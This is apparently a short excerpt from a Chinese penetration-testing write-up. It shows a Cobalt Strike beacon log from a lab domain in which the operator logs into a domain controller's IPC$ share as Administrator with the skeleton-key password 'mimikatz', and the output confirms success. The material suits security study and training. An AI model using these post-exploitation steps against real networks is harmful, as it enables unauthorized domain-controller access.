 05/25 04:53:19 beacon> shell net use \\dc\ipc$ "mimikatz" /user:pinger.testlab\Administrator
05/25 04:53:19 [*] Tasked beacon to run: net use \\dc\ipc$ "mimikatz" /user:pinger.testlab\Administrator
05/25 04:53:19 [+] host called home, sent: 94 bytes
05/25 04:53:20 [+] received output:
命令成功完成。
05/25 04:53:27 beacon> shell net use
万能密码登录成功
05/25 04:53:27 [*] Tasked beacon to run: net use
05/25 04:53:27 [+] host called home, sent: 38 bytes
05/25 04:53:27 [+] received output:
会记录新的网络连接。
状态 本地 远程 网络
OK \\dc\ipc$ Microsoft Windows Network
命令成功完成。